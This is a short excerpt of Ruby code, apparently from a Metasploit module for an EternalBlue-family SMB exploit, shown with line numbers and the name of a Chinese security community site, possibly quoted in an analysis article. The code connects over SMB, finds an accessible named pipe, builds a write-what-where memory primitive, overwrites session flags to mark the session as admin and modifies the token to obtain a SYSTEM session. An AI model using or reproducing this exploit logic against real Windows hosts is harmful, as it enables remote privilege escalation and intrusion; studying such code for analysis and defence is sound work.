 24 def eternal_pwn(ip)
25 @ctx = {}
26 @ctx['rekt'] = false # set if we need to clean up the token
27 @ctx['ip'] = ip
28
29 connect(versions: [1])
30
31 self.simple.client.default_max_buffer_size = 4356 # this took way too damn long to debug
32 self.simple.client.socket.setsockopt(::Socket::SOL_SOCKET, ::Socket::SO_KEEPALIVE, 1)
33 self.simple.client.socket.setsockopt(::Socket::IPPROTO_TCP, ::Socket::TCP_NODELAY, 1)
34
35 smb_login()
36
37 fingerprint_os(simple.client.peer_native_os)
38
39 pipe_handle = find_accessible_named_pipe()
40
41 if @ctx['go_fish']
42 exploit_fish_barrel(pipe_handle)
43 else
44 exploit_matched_pairs(pipe_handle)
45 end
46
47 print_status("Built a write-what-where primitive...")
48
49 fmt = @ctx['PTR_FMT']
50
51 # IsNullSession = 0, IsAdmin = 1
52 poffset = @ctx['session'] + @ctx['SESSION_ISNULL_OFFSET']
53 write_what_where("\x00\x01", poffset)
54
55 vprint_status("Overwrote IsNullSession = 0, IsAdmin = 1 at 0x#{poffset.to_s(16)}")
56
57 modify_token()
58
59 @ctx['rekt'] = true # set if we need to clean up the token
60
61 print_good("Overwrite complete... SYSTEM session obtained!")
62 end
先知社区